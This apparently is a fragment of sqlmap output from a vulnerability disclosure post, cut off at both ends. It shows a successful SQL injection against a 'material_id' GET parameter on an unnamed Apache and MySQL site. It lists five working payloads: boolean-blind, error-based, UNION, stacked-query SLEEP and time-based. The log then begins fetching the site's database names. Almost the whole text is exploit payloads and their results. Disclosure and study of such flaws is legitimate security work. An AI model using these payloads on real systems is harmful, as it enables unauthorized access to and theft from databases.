 sible for any misuse or damage caused by this program
[*] starting at 22:44:45
[22:44:45] [INFO] parsing HTTP request from 'aa.txt'
[22:44:45] [INFO] resuming back-end DBMS 'mysql'
[22:44:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: material_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: material_id=1' AND 6772=6772 AND 'fBoP'='fBoP&show_id=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: material_id=1' AND (SELECT 8645 FROM(SELECT COUNT(*),CONCAT(0x717a7
66871,(SELECT (CASE WHEN (8645=8645) THEN 1 ELSE 0 END)),0x716e756c71,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'KJdV'='KJdV&s
how_id=1
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: material_id=-3738' UNION ALL SELECT NULL,NULL,CONCAT(0x717a766871,0
x416a64467a6761707a58,0x716e756c71),NULL#&show_id=1
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: material_id=1'; SELECT SLEEP(5)-- &show_id=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: material_id=1' AND SLEEP(5) AND 'QMJx'='QMJx&show_id=1
---
[22:44:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.4
back-end DBMS: MySQL 5.0
[22:44:45] [INFO] fetching database names
[22:44:45] [INFO] the SQL query used returns 14 entries
[22:44:45] [INFO] resumed: "information_schema"
www.wooyun.org